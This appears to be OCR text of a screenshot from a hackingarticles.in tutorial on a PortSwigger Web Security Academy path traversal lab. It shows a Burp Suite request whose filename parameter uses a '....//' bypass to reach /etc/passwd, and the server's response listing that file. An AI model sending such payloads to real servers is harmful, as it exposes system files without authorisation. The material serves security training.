 Request
Raw Params Headers Hex
GET /image?filename=....//....//....//etc/passwd HTTP/1.1
Host:
acd01f371e9b603480ab30fd009200ed.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acd01f371e9b603480ab30fd009200ed.web-security-academ
y.net/product?productId=1
Connection: close
Cookie: session=1Xu6boeJfdzk4DnnRnEklBhjQ4yTF85y
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1121
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
www.hackingarticles.in
www.hackingarticles.in